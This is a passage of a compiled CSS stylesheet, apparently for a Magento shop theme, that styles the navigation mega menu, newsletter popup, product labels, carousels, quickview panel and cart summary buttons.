.ox-megamenu-navigation .category-item.active > a .ox-menu-arrow:after {
  background-color: #000000;
}
.ox-megamenu-navigation > .level0 {
  margin: 9px 0;
}
.ox-megamenu-navigation > .level0 > .level-top {
  line-height: 1;
  box-sizing: border-box;
  position: relative;
  letter-spacing: -0.03em;
  padding: 6px 9px;
  min-height: 24px;
  font-size: 20px;
  font-weight: 700;
  text-decoration: none;
  text-transform: uppercase;
  background-color: transparent;
  color: #333333;
}
.ox-megamenu-navigation > .level0 > .level-top:after {
  /* IE FIX */
  content: '';
  min-height: inherit;
  font-size: 0;
  display: block;
}
.ox-megamenu-navigation .ox-megamenu__dropdown {
  background-position: bottom right;
  background-repeat: no-repeat;
}
.ox-megamenu-navigation .ox-megamenu__dropdown .category-item > a {
  border-top: none;
}
.ox-megamenu-navigation .ox-megamenu__dropdown .category-item.active > a {
  border-color: #333333;
}
/* padding for parent submenu items (with plus) */
.ox-mm-sub-icons .ox-megamenu__dropdown li.parent > a {
  padding-right: 16px;
}
/* Labels */
.ox-megamenu-navigation .ox-megamenu-label {
  z-index: 1;
  font-family: 'Open Sans', Helvetica, Arial, sans-serif;
  font-size: 11px;
  font-weight: 600;
  color: #ffffff;
  border-radius: 0;
  background-color: #ff0000;
  line-height: 1;
  padding: 3px 5px 4px 5px;
  position: relative;
  display: block;
  right: -10px;
  letter-spacing: 0;
  top: 0;
  text-transform: initial;
}
.ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu-list.row > li {
  position: relative;
  width: 100%;
  min-height: 1px;
  padding-right: 15px;
  padding-left: 15px;
}
.ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu-list > .category-item > .submenu > .category-item > a {
  text-transform: unset;
}
.ox-menu-item__custom-element {
  margin-right: 6px;
  line-height: 1;
}
.ox-menu-item__custom-element > i {
  line-height: 0;
  display: inherit;
}
.ox-menu-item__custom-element > i:before {
  display: block;
}
.ox-megamenu__dropdown .widget.block,
.ox-megamenu__dropdown .widget.block-products-list {
  margin-bottom: 0;
}
.modal-popup.ox-newsletter-modal {
  overflow: auto;
  left: 20px;
  right: auto;
  bottom: auto;
  top: 20px;
  width: 960px;
  max-width: calc(100% - 40px);
  margin: auto;
  max-height: calc(100% - 40px);
  -webkit-transform: translateY(50px);
  transform: translateY(50px);
  opacity: 0;
  -webkit-transition: none;
  transition: none;
  /*box-shadow: 0px 5px 30px -5px rgba(0, 0, 0, 0.11);*/
  box-shadow: 0px 5px 70px rgba(0, 0, 0, 0.1);
  will-change: transform;
}
.modal-popup.ox-newsletter-modal.no-overlay {
  z-index: 99999 !important;
}
.modal-popup.ox-newsletter-modal .modal-inner-wrap {
  overflow: hidden;
  max-width: 100%;
  width: 100%;
  max-height: 100%;
  margin: 0;
  /*height:550px;*/
  display: block;
  position: static;
  -webkit-transform: translateY(0);
  transform: translateY(0);
  background-attachment: local;
  max-height: calc(100vh - 40px);
  overflow-y: auto;
}
.modal-popup.ox-newsletter-modal._show {
  -webkit-transition: opacity .4s ease, transform .7s ease;
  transition: opacity .4s ease, transform .7s ease;
  -webkit-transform: translateY(0);
  transform: translateY(0);
  opacity: 1;
}
.modal-popup.ox-newsletter-modal .modal-header {
  padding: 0;
  height: 0;
}
.modal-popup.ox-newsletter-modal .modal-content {
  padding: 0;
  height: 100%;
}
.modal-popup.ox-newsletter-modal .action-close {
  z-index: 10;
}
.modal-popup.ox-newsletter-modal .ox-newsletter-modal__overlay {
  z-index: 99998;
}
.ox-newsletter-modal .-form-button-below .block.newsletter .form.subscribe {
  flex-direction: column;
}
.ox-newsletter-modal .-form-button-below .block.newsletter .action.primary {
  width: 100%;
  margin-top: 10px;
}
.ox-newsletter-modal .col {
  position: relative;
  width: 100%;
  -ms-flex-preferred-size: 0;
  flex-basis: 0;
  -ms-flex-positive: 1;
  flex-grow: 1;
  max-width: 100%;
}
.ox-newsletter-modal .col.-content {
  padding: 0;
}
.ox-newsletter-modal .block.newsletter {
  background: none;
  padding: 0;
}
.ox-newsletter-modal .-image {
  background-repeat: no-repeat;
  background-position: center center;
  background-size: cover;
  background-attachment: scroll;
  height: 100%;
}
.ox-newsletter-modal .inner {
  width: 100%;
  padding: 60px;
}
.ox-newsletter-modal .-content-v-center .inner {
  margin: auto;
}
.ox-newsletter-modal .-content-v-bottom .inner {
  margin-top: auto;
}
.ox-newsletter-modal .-content-h-left .-content {
  text-align: left;
}
.ox-newsletter-modal .-content-h-center .-content {
  text-align: center;
}
.ox-newsletter-modal .-content-h-right .-content {
  text-align: right;
}
.ox-unlock-newsletter {
  position: relative;
}
.ox-unlock-newsletter .-form-wrapper {
  padding: 12px;
  background: #fbe62d;
  width: 100%;
}
.ox-unlock-newsletter .-form-wrapper .block.newsletter {
  margin: 0;
}
.ox-product-labels-wrapper {
  position: absolute;
  text-align: left;
  pointer-events: none;
  top: 0;
  left: 0;
  z-index: 2;
  opacity: 1;
  transition: opacity 0.2s ease;
}
.ox-product-labels-wrapper.ox-product-labels--top-left {
  top: 0;
  left: 0;
  bottom: auto;
  right: auto;
}
.ox-product-labels-wrapper.ox-product-labels--top-left span {
  margin-bottom: 3px;
}
.ox-product-labels-wrapper.ox-product-labels--top-right {
  top: 0;
  right: 0;
  bottom: auto;
  left: auto;
}
.ox-product-labels-wrapper.ox-product-labels--top-right span {
  margin-bottom: 3px;
}
.ox-product-labels-wrapper.ox-product-labels--bottom-left {
  bottom: 0;
  left: 0;
  top: auto;
  right: auto;
}
.ox-product-labels-wrapper.ox-product-labels--bottom-left span {
  margin-top: 3px;
}
.ox-product-labels-wrapper.ox-product-labels--bottom-right {
  bottom: 0;
  right: 0;
  top: auto;
  left: auto;
}
.ox-product-labels-wrapper.ox-product-labels--bottom-right span {
  margin-top: 3px;
}
.ox-product-label-custom,
.ox-product-label-bestseller,
.ox-product-label-featured,
.ox-product-label-new,
.ox-product-label-sale {
  padding: 5px 7px;
  font-size: 14px;
  font-weight: 600;
  line-height: 1;
  display: inline-block;
  clear: left;
  float: left;
}
.ox-product-label-bestseller {
  color: #ffffff;
  background: #f94127;
}
.ox-product-label-custom,
.ox-product-label-featured {
  color: #ffffff;
  background: #00d7e1;
}
.ox-product-label-new {
  color: #ffffff;
  background: #f94127;
}
.ox-product-label-sale {
  color: #ffffff;
  background: #c2e124;
}
.products-grid__layout-2.grid .product-item:hover .ox-product-labels-wrapper,
.products-grid__layout-default.grid .product-item:hover .ox-product-labels-wrapper {
  opacity: 0;
}
.products-grid .product-items.owl-carousel .product-item,
.page-products .products-grid .product-items.owl-carousel .product-item {
  max-width: none !important;
}
.owl-dots--align-center .owl-carousel .owl-dots {
  width: 100%;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-justify-content: center;
  -moz-justify-content: center;
  -ms-flex-pack: center;
  -ms-justify-content: center;
  justify-content: center;
}
.widget.block-products-list {
  margin-bottom: 60px;
}
.widget.block-products-list .owl-carousel:not(.owl-loaded) {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}
.widget.block-products-list .owl-carousel:not(.owl-loaded) > .product-item-info {
  opacity: 0;
  visibility: hidden;
}
.widget.block-products-list .products-grid .product-items:not(.owl-carousel) {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-flow: row wrap;
  -ms-flex-flow: row wrap;
  flex-flow: row wrap;
}
.widget.block-products-list .products-grid .product-items:not(.owl-carousel) .product-item {
  width: 100%;
}
.widget.block-products-list .block-title {
  margin-bottom: 15px;
}
.widget.block-products-list .block-title strong,
.widget.block-products-list .block-title h1,
.widget.block-products-list .block-title h2,
.widget.block-products-list .block-title h3,
.widget.block-products-list .block-title h4,
.widget.block-products-list .block-title h5,
.widget.block-products-list .block-title h6 {
  max-width: calc(100% - 70px);
  margin: 0;
  line-height: 1;
  display: inline-block;
  vertical-align: middle;
}
.widget.block-products-list .block-title .owl-nav {
  margin-left: 20px;
  display: inline-block;
  vertical-align: middle;
}
.widget.block-products-list .block-title.no-title .owl-nav {
  margin-left: 0;
}
.widget.block-products-list .block-title.title-h1,
.widget.block-products-list .block-title.title-h2,
.widget.block-products-list .block-title.title-h3 {
  margin-bottom: 30px;
}
.widget.block-products-list.title--align-center .block-title {
  text-align: center;
}
.widget.block-products-list.owl-nav--position-title .owl-carousel .owl-nav {
  display: none;
}
.widget.block-products-list.title--sideline.title--align-left .block-title {
  display: flex;
  align-items: center;
  overflow: hidden;
  text-align: left;
}
.widget.block-products-list.title--sideline.title--align-left .block-title:after {
  background-color: rgba(107, 107, 107, 0.18);
  content: "";
  display: inline-block;
  height: 1px;
  position: relative;
  vertical-align: middle;
  width: 100%;
  left: 30px;
  margin-right: -100%;
}
.widget.block-products-list.title--sideline.title--align-left .block-title.no-title:after {
  left: 10px;
}
.widget.block-products-list.title--sideline.title--align-center .block-title {
  overflow: hidden;
  text-align: center;
}
.widget.block-products-list.title--sideline.title--align-center .block-title:before,
.widget.block-products-list.title--sideline.title--align-center .block-title:after {
  background-color: rgba(107, 107, 107, 0.18);
  content: "";
  display: inline-block;
  height: 1px;
  position: relative;
  vertical-align: middle;
  width: 50%;
}
.widget.block-products-list.title--sideline.title--align-center .block-title:before {
  right: 30px;
  margin-left: -100%;
}
.widget.block-products-list.title--sideline.title--align-center .block-title:after {
  left: 30px;
  margin-right: -100%;
}
.widget.block-products-list.title--sideline.title--align-center .block-title.no-title:after {
  left: 10px;
}
.widget.block-products-list.title--sideline.title--align-center .block-title.no-title:before {
  right: 10px;
}
.owl-carousel.widget-product-grid .owl-nav {
  visibility: hidden;
  opacity: 0;
  transition: opacity 0.2s, visibility 0.2s;
}
.owl-carousel.widget-product-grid .owl-nav button {
  transition: transform 0.2s ease;
}
.owl-carousel.widget-product-grid .owl-nav button.owl-next,
.owl-carousel.widget-product-grid .owl-nav button.owl-prev {
  position: absolute;
  top: 50%;
}
.owl-carousel.widget-product-grid .owl-nav button.owl-next.disabled,
.owl-carousel.widget-product-grid .owl-nav button.owl-prev.disabled {
  opacity: 0.2;
  cursor: default;
  pointer-events: none;
}
.owl-carousel.widget-product-grid .owl-nav button.owl-prev {
  transform: translateX(-20px) translateY(-50%);
  left: -10px;
}
.owl-carousel.widget-product-grid .owl-nav button.owl-next {
  transform: translateX(20px) translateY(-50%);
  right: -10px;
}
.owl-carousel.widget-product-grid .owl-nav button.owl-next span {
  transform: rotate(180deg);
}
.owl-dots--show .owl-carousel .owl-nav button.owl-next,
.owl-dots--show .owl-carousel .owl-nav button.owl-prev {
  margin-top: -25px;
}
.page-layout-1column-fullwidth .block.widget.product-columns-s-2 .owl-carousel:not(.owl-loaded) > .product-item-info,
.page-layout-3columns .block.widget.product-columns-s-2 .owl-carousel:not(.owl-loaded) > .product-item-info,
.page-layout-1column .block.widget.product-columns-s-2 .owl-carousel:not(.owl-loaded) > .product-item-info,
.block.widget.product-columns-s-2 .owl-carousel:not(.owl-loaded) > .product-item-info,
.page-layout-1column-fullwidth .block.widget.product-columns-s-2 .products-grid .product-item,
.page-layout-3columns .block.widget.product-columns-s-2 .products-grid .product-item,
.page-layout-1column .block.widget.product-columns-s-2 .products-grid .product-item,
.block.widget.product-columns-s-2 .products-grid .product-item {
  max-width: 50%;
  -webkit-flex-basis: 50%;
  -ms-flex-preferred-size: 50%;
  flex-basis: 50%;
}
.page-layout-1column-fullwidth .block.widget.product-columns-s-1 .owl-carousel:not(.owl-loaded) > .product-item-info,
.page-layout-3columns .block.widget.product-columns-s-1 .owl-carousel:not(.owl-loaded) > .product-item-info,
.page-layout-1column .block.widget.product-columns-s-1 .owl-carousel:not(.owl-loaded) > .product-item-info,
.block.widget.product-columns-s-1 .owl-carousel:not(.owl-loaded) > .product-item-info,
.page-layout-1column-fullwidth .block.widget.product-columns-s-1 .products-grid .product-item,
.page-layout-3columns .block.widget.product-columns-s-1 .products-grid .product-item,
.page-layout-1column .block.widget.product-columns-s-1 .products-grid .product-item,
.block.widget.product-columns-s-1 .products-grid .product-item {
  max-width: 100%;
  -webkit-flex-basis: 100%;
  -ms-flex-preferred-size: 100%;
  flex-basis: 100%;
}
.page-layout-1column-fullwidth .block.widget.product-columns-s-2 .product-item,
.page-layout-3columns .block.widget.product-columns-s-2 .product-item,
.page-layout-1column .block.widget.product-columns-s-2 .product-item,
.block.widget.product-columns-s-2 .product-item {
  max-width: 50%;
  -webkit-flex-basis: 50%;
  -ms-flex-preferred-size: 50%;
  flex-basis: 50%;
}
.page-layout-1column-fullwidth .block.widget.product-columns-s-1 .product-item,
.page-layout-3columns .block.widget.product-columns-s-1 .product-item,
.page-layout-1column .block.widget.product-columns-s-1 .product-item,
.block.widget.product-columns-s-1 .product-item {
  max-width: 100%;
  -webkit-flex-basis: 100%;
  -ms-flex-preferred-size: 100%;
  flex-basis: 100%;
}
#ox_quickview_wrapper html {
  overflow: hidden;
}
.ox_quickview-preloader {
  box-sizing: border-box;
  width: 80px;
  height: 30px;
  content: url('Olegnax_Quickview/images/preloader.svg');
  position: absolute;
  left: 50%;
  top: 50%;
  margin-top: -15px;
  margin-left: -40px;
}
.ox-quickview-catalog-product-view .bundle-options-container,
.ox_quickview-catalog_product-view .bundle-options-container {
  position: absolute;
  width: 100%;
  left: 0;
  top: 0;
  background: #fff;
  margin-bottom: 0;
}
.ox-quickview-catalog-product-view .bundle-options-container .product-add-form,
.ox_quickview-catalog_product-view .bundle-options-container .product-add-form {
  padding: 50px;
}
.ox-quickview-catalog-product-view .ox-product-labels-wrapper.ox-product-labels--top-left,
.ox_quickview-catalog_product-view .ox-product-labels-wrapper.ox-product-labels--top-left {
  padding-left: 20px;
  padding-top: 20px;
}
.ox-quickview-catalog-product-view .ox-product-labels-wrapper.ox-product-labels--top-right,
.ox_quickview-catalog_product-view .ox-product-labels-wrapper.ox-product-labels--top-right {
  padding-top: 20px;
}
.ox-quickview-catalog-product-view .ox-product-labels-wrapper.ox-product-labels--bottom-left,
.ox_quickview-catalog_product-view .ox-product-labels-wrapper.ox-product-labels--bottom-left {
  padding-left: 20px;
  padding-bottom: 20px;
}
.ox-quickview-catalog-product-view .ox-product-labels-wrapper.ox-product-labels--bottom-right,
.ox_quickview-catalog_product-view .ox-product-labels-wrapper.ox-product-labels--bottom-right {
  padding-bottom: 20px;
}
.ox-quickview-catalog-product-view.catalog-product-view .column.main,
.ox_quickview-catalog_product-view.catalog-product-view .column.main {
  -webkit-flex-direction: row;
  -ms-flex-direction: row;
  flex-direction: row;
}
.ox-quickview-catalog-product-view .product.media .gallery-placeholder.ox-custom-cursor.ox-gallery,
.ox_quickview-catalog_product-view .product.media .gallery-placeholder.ox-custom-cursor.ox-gallery {
  cursor: move;
  cursor: -webkit-grab;
  cursor: -moz-grab;
  cursor: -o-grab;
  cursor: -ms-grab;
  cursor: grab;
}
.ox-quickview-catalog-product-view .product.media .gallery-placeholder.ox-custom-cursor.ox-gallery .fotorama__grab,
.ox_quickview-catalog_product-view .product.media .gallery-placeholder.ox-custom-cursor.ox-gallery .fotorama__grab {
  cursor: move;
  cursor: -webkit-grab;
  cursor: -moz-grab;
  cursor: -o-grab;
  cursor: -ms-grab;
  cursor: grab;
}
.ox-quickview-catalog-product-view .product-info-main,
.ox_quickview-catalog_product-view .product-info-main {
  width: 48%;
  padding: 50px 40px 0 40px;
  margin-bottom: 0;
  overflow-y: auto;
}
.ox-quickview-catalog-product-view .product-info-main .swatch-attribute,
.ox_quickview-catalog_product-view .product-info-main .swatch-attribute {
  margin-bottom: 10px;
}
.ox-quickview-catalog-product-view .product-info-main .product-reviews-summary,
.ox_quickview-catalog_product-view .product-info-main .product-reviews-summary {
  margin: -15px 0 17px 0;
}
.ox-quickview-catalog-product-view .product-info-main .page-title-wrapper .page-title,
.ox_quickview-catalog_product-view .product-info-main .page-title-wrapper .page-title {
  margin-bottom: 18px;
}
.ox-quickview-catalog-product-view .product-info-main .product.attribute.overview,
.ox_quickview-catalog_product-view .product-info-main .product.attribute.overview {
  margin-bottom: 30px;
}
.ox-quickview-catalog-product-view .box-tocart .action.tocart,
.ox_quickview-catalog_product-view .box-tocart .action.tocart {
  width: 100%;
}
.ox-quickview-catalog-product-view .page-wrapper .page-main,
.ox_quickview-catalog_product-view .page-wrapper .page-main {
  padding: 0 !important;
  min-height: 300px;
}
.ox-quickview-catalog-product-view .reviews-actions .add,
.ox_quickview-catalog_product-view .reviews-actions .add {
  display: none;
}
.ox-quickview-catalog-product-view.page-product-downloadable .product-add-form,
.ox_quickview-catalog_product-view.page-product-downloadable .product-add-form {
  border: none;
  padding: 0;
  margin-bottom: 30px;
}
.ox-quickview-catalog-product-view.page-product-downloadable .product-add-form .box-tocart,
.ox_quickview-catalog_product-view.page-product-downloadable .product-add-form .box-tocart {
  width: 100%;
  margin-bottom: 30px;
}
.ox-quickview-catalog-product-view.page-product-downloadable .product-add-form .box-tocart .product-addto-links,
.ox_quickview-catalog_product-view.page-product-downloadable .product-add-form .box-tocart .product-addto-links {
  display: flex;
}
.ox-quickview-catalog-product-view.page-product-downloadable .product-options-wrapper,
.ox_quickview-catalog_product-view.page-product-downloadable .product-options-wrapper,
.ox-quickview-catalog-product-view.page-product-downloadable .product-options-bottom,
.ox_quickview-catalog_product-view.page-product-downloadable .product-options-bottom {
  float: none;
  width: 100%;
}
.ox-quickview-catalog-product-view.page-product-downloadable .product-options-bottom .price-box,
.ox_quickview-catalog_product-view.page-product-downloadable .product-options-bottom .price-box {
  display: none;
}
.ox-quickview-catalog-product-view .product-add-form,
.ox_quickview-catalog_product-view .product-add-form,
.ox-quickview-catalog-product-view .product-options-bottom .box-tocart,
.ox_quickview-catalog_product-view .product-options-bottom .box-tocart,
.ox-quickview-catalog-product-view .product-options-bottom .actions--right-to-cart,
.ox_quickview-catalog_product-view .product-options-bottom .actions--right-to-cart {
  margin-bottom: 30px;
}
.ox-quickview-catalog-product-view .product-info-main .product-info-price,
.ox_quickview-catalog_product-view .product-info-main .product-info-price,
.ox-quickview-catalog-product-view .product-options-bottom .product-info-price,
.ox_quickview-catalog_product-view .product-options-bottom .product-info-price {
  margin-bottom: 24px;
}
.ox-quickview-catalog-product-view .swatch-opt,
.ox_quickview-catalog_product-view .swatch-opt {
  margin: 20px 0 30px 0;
}
.ox-quickview-catalog-product-view .product-add-form .fieldset,
.ox_quickview-catalog_product-view .product-add-form .fieldset {
  margin: 0 0 30px;
}
/*.box-gotoproduct #product-gotoproduct-button {

    }*/
/*.page-products .product-item .ox-quickview {
            display: none
    }*/
.ox-quickview-catalog-product-view .page-wrapper,
.ox_quickview-catalog_product-view .page-wrapper {
  min-height: auto !important;
}
@media (min-width: 960px) {
  .ox-quickview-catalog-product-view.page-product-bundle,
  .ox_quickview-catalog_product-view.page-product-bundle {
    overflow-y: auto !important;
  }
  .ox-quickview-catalog-product-view .fotorama,
  .ox_quickview-catalog_product-view .fotorama {
    max-height: 550px;
    height: 550px;
  }
  .ox-quickview-catalog-product-view .product.media,
  .ox_quickview-catalog_product-view .product.media {
    width: 52%;
    margin-bottom: 0;
  }
  .ox-quickview-catalog-product-view .product.media #ox-zoom-cursor,
  .ox_quickview-catalog_product-view .product.media #ox-zoom-cursor {
    display: none;
  }
  .ox-quickview-catalog-product-view .product.media .fotorama__nav,
  .ox_quickview-catalog_product-view .product.media .fotorama__nav,
  .ox-quickview-catalog-product-view .product.media .fotorama__nav--thumbs,
  .ox_quickview-catalog_product-view .product.media .fotorama__nav--thumbs,
  .ox-quickview-catalog-product-view .product.media .fotorama__nav-wrap--horizontal,
  .ox_quickview-catalog_product-view .product.media .fotorama__nav-wrap--horizontal {
    margin: 0;
    display: none !important;
  }
  .ox-quickview-catalog-product-view .product.media .fotorama__wrap .fotorama__grab,
  .ox_quickview-catalog_product-view .product.media .fotorama__wrap .fotorama__grab {
    cursor: move;
    cursor: -webkit-grab;
    cursor: -moz-grab;
    cursor: -o-grab;
    cursor: -ms-grab;
    cursor: grab;
  }
  .ox-quickview-catalog-product-view .product.media .fotorama__stage,
  .ox_quickview-catalog_product-view .product.media .fotorama__stage {
    height: 550px !important;
    max-height: 550px !important;
  }
  .ox-quickview-catalog-product-view .product-info-main,
  .ox_quickview-catalog_product-view .product-info-main {
    height: 550px;
    max-height: 100vh;
  }
  .ox-quickview-catalog-product-view .product-info-main .product-addto-links .action.tocompare,
  .ox_quickview-catalog_product-view .product-info-main .product-addto-links .action.tocompare,
  .ox-quickview-catalog-product-view .product-info-main .product-options-bottom .action.tocompare,
  .ox_quickview-catalog_product-view .product-info-main .product-options-bottom .action.tocompare {
    display: inline-block;
  }
  .ox-quickview-catalog-product-view.ox-quickview-sa .product-info-main .box-tocart .actions .action.tocart,
  .ox_quickview-catalog_product-view.ox-quickview-sa .product-info-main .box-tocart .actions .action.tocart {
    padding: 0 36px;
    min-width: 189px;
  }
  .ox-quickview-catalog-product-view.ox-quickview-sa .product-info-main .box-tocart .field.qty,
  .ox_quickview-catalog_product-view.ox-quickview-sa .product-info-main .box-tocart .field.qty {
    max-width: 112px;
  }
}
.column .block-addbysku .fieldset {
  margin: 0;
}
.column .block-addbysku .fieldset .fields {
  position: relative;
}
.column .block-addbysku .fieldset .fields .field {
  display: inline-block;
  margin-bottom: 0;
  vertical-align: top;
}
.column .block-addbysku .fieldset .fields .actions-toolbar {
  position: absolute;
  right: 0;
  top: 4px;
}
.column .block-addbysku .sku {
  margin-right: -155px;
  padding-right: 160px;
  width: 100%;
}
.column .block-addbysku .skus > .label {
  margin-top: 0;
}
.column .block-addbysku .qty .qty + .mage-error {
  width: 80px;
}
.column .block-addbysku .block-content .actions-toolbar {
  clear: both;
  margin: 0 0 20px;
  text-align: left;
}
.column .block-addbysku .block-content .actions-toolbar:before,
.column .block-addbysku .block-content .actions-toolbar:after {
  content: '';
  display: table;
}
.column .block-addbysku .block-content .actions-toolbar:after {
  clear: both;
}
.column .block-addbysku .block-content .actions-toolbar .primary {
  float: left;
}
.column .block-addbysku .block-content .actions-toolbar .primary,
.column .block-addbysku .block-content .actions-toolbar .secondary {
  display: inline-block;
}
.column .block-addbysku .block-content .actions-toolbar .primary a.action,
.column .block-addbysku .block-content .actions-toolbar .secondary a.action {
  display: inline-block;
}
.column .block-addbysku .block-content .actions-toolbar .primary .action {
  margin: 0 5px 0 0;
}
.column .block-addbysku .block-content .actions-toolbar .secondary a.action {
  margin-top: 6px;
}
.column .block-addbysku .block-content .actions-toolbar .primary,
.column .block-addbysku .block-content .actions-toolbar .secondary {
  display: block;
  float: none;
}
.column .block-addbysku .block-content .actions-toolbar > .secondary {
  text-align: left;
}
.column .block-addbysku .reset {
  margin: 0 0;
}
.column .block-addbysku .note {
  display: block;
  margin: 0 0 20px;
}
.block-cart-failed {
  margin-top: 40px;
}
.block-cart-failed .block-title {
  font-size: 3.6rem;
}
.block-cart-failed .block-title strong {
  font-weight: 800;
}
.block-cart-failed .actions {
  text-align: center;
}
.block-cart-failed .actions .action {
  margin-bottom: 0;
}
.block-category-event {
  background: #f0f0f0;
  color: #333333;
  padding: 0 0 15px;
  text-align: center;
}
.block-category-event.block:last-child {
  margin-bottom: 0;
}
.block-category-event .block-title {
  margin: 0 0 0;
}
.block-category-event .block-title strong {
  font-size: 1.5rem;
  font-weight: 300;
}
.block-category-event .ticker {
  margin: 0;
  padding: 0;
  list-style: none none;
}
.block-category-event .ticker li {
  display: none;
  margin: 0 15px;
}
.block-category-event .ticker .value {
  font-size: 1.8rem;
  font-weight: 300;
}
.block-category-event .ticker .label {
  font-size: 1rem;
  display: block;
  text-transform: lowercase;
}
.block-category-event .dates {
  display: table;
  margin: 0 auto;
}
.block-category-event .dates .start,
.block-category-event .dates .end {
  display: table-cell;
  vertical-align: top;
}
.block-category-event .dates .date {
  font-size: 1.8rem;
}
.block-category-event .dates .time {
  display: block;
}
.block-category-event .dates .start {
  padding-right: 40px;
  position: relative;
}
.block-category-event .dates .start:after {
  font-size: 1.8rem;
  content: '\2013';
  display: block;
  position: absolute;
  right: 15px;
  top: 0;
}
.cart.page-title-wrapper {
  padding-bottom: 50px;
  padding-top: 20px;
}
.cart.page-title-wrapper:before,
.cart.page-title-wrapper:after {
  content: '';
  display: table;
}
.cart.page-title-wrapper:after {
  clear: both;
}
.cart.page-title-wrapper .page-title {
  display: inline-block;
  float: left;
  margin-bottom: 20px;
}
.cart.page-title-wrapper .action.checkout {
  float: right;
  min-width: 30%;
  padding: 18px 27px;
}
.cart-empty {
  max-width: 760px;
  margin: 0 auto;
  text-align: center;
  padding: 60px 20px;
  min-height: 70vh;
  display: flex;
  align-items: center;
  flex-flow: column;
  align-content: center;
  justify-content: center;
}
.cart-empty .empty-cart-icon {
  font-size: 126px;
  text-align: center;
  color: #ececec;
  line-height: 1;
}
.cart-empty-big-text {
  color: #333333;
  font-family: 'Poppins', 'Open Sans', Helvetica, Arial, sans-serif;
  font-weight: 800;
  line-height: 1.1;
  font-size: 3.6rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  text-transform: uppercase;
  letter-spacing: -0.03em;
}
.cart-summary,
.checkout-cart-index .cart-summar {
  background: #f8f8f8;
  margin-bottom: 25px;
  padding: 35px;
}
.cart-summary > .title {
  display: block;
  color: #333333;
  font-family: 'Poppins', 'Open Sans', Helvetica, Arial, sans-serif;
  font-weight: 800;
  line-height: 1.1;
  font-size: 3rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  text-transform: uppercase;
  letter-spacing: -0.03em;
  text-align: center;
  margin-bottom: 30px;
  margin-top: 10px;
}
.cart-summary .block {
  margin-bottom: 0;
}
.cart-summary .block .item-options {
  margin-left: 0;
}
.cart-summary .block .fieldset {
  margin: 0 0 15px 0;
}
.cart-summary .block .fieldset.coupon {
  margin-bottom: 35px;
}
.cart-summary .block .fieldset.coupon .field {
  margin-bottom: 5px;
}
.cart-summary .block .fieldset.coupon button {
  width: 100%;
}
.cart-summary .block .fieldset .field {
  margin: 0 0 15px;
}
.cart-summary .block .fieldset .methods .field > .label {
  display: inline;
}
.cart-summary .actions-toolbar > .primary button {
  -webkit-transition: all 512ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  -moz-transition: all 512ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  -o-transition: all 512ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  transition: all 512ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  position: relative;
  outline: none;
  display: inline-block;
  padding: 12px 16px;
  font-weight: 800;
  letter-spacing: -0.03em;
  text-transform: uppercase;
  line-height: 1;
  transform: translateY(0);
  text-align: center;
  white-space: nowrap;
  text-decoration: none;
  cursor: pointer;
  vertical-align: top;
  border: none;
  border-radius: 0;
  font-family: 'Open Sans', Helvetica, Arial, sans-serif;
  -moz-appearance: none !important;
  -webkit-appearance: none !important;
  appearance: none !important;
  color: #000000;
  background: #ffe51e;
}
.cart-summary .actions-toolbar > .primary button:after {
  -webkit-transition: all 512ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  -moz-transition: all 512ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  -o-transition: all 512ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  transition: all 512ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  content: '';
  position: absolute;
  z-index: -1;
  width: 100%;
  transform: scaleX(0);
  transform-origin: left;
  height: 100%;
  top: 0;
  left: 0;
}
.cart-summary .actions-toolbar > .primary button:hover {
  text-decoration: none;
  -webkit-transition: all 256ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  -moz-transition: all 256ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  -o-transition: all 256ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  transition: all 256ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
}
.cart-summary .actions-toolbar > .primary button:hover:after {
  -webkit-transition: all 256ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  -moz-transition: all 256ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  -o-transition: all 256ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  transition: all 256ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  transform: scaleX(1);
}
.cart-summary .actions-toolbar > .primary button.small {
  padding: 8px 12px;
}
.cart-summary .actions-toolbar > .primary button.medium {
  padding: 14px 22px;
}
.cart-summary .actions-toolbar > .primary button.big {
  padding: 18px 27px;
}
.cart-summary .actions-toolbar > .primary button.big-wide {
  padding: 18px 34px;
}
.cart-summary .actions-toolbar > .primary button.long {
  padding-right: 70px;
}
.cart-summary .actions-toolbar > .primary button.naked {
  background: none !important;
}
.cart-summary .actions-toolbar > .primary button.outline {
  background: none !important;
  border: 2px solid;
}
.cart-summary .actions-toolbar > .primary button.simple:after {
  transform: scaleX(1);
  opacity: 0;
}
.cart-summary .actions-toolbar > .primary button.simple:hover:after {
  opacity: 1;
}
.cart-summary .actions-toolbar > .primary button.underline {
  background: none !important;
  border: none;
  border-bottom: 2px solid;
  padding: 4px 1px;
}
.cart-summary .actions-toolbar > .primary button.underline:after {
  content: none;
}
.cart-summary .actions-toolbar > .primary button.slider-long {
  padding: 15px 90px 15px 26px;
}
.cart-summary .actions-toolbar > .primary button.white-hover:after {
  background-color: #ffffff !important;
}
.cart-summary .actions-toolbar > .primary button:after {
  background-color: #000000;
}
.cart-summary .actions-toolbar > .primary button svg {
  fill: #000000;
}
.cart-summary .actions-toolbar > .primary button:hover {
  color: #ffffff;
}
.cart-summary .actions-toolbar > .primary button:hover svg {
  fill: #ffffff;
}
.cart-summary .actions-toolbar > .primary button.naked {
  color: #000000;
}
.cart-summary .actions-toolbar > .primary button.naked:after {
  background: #ffe51e;
}
.cart-summary .actions-toolbar > .primary button.naked:hover {
  color: #000000;
}
.cart-summary .actions-toolbar > .primary button.outline {
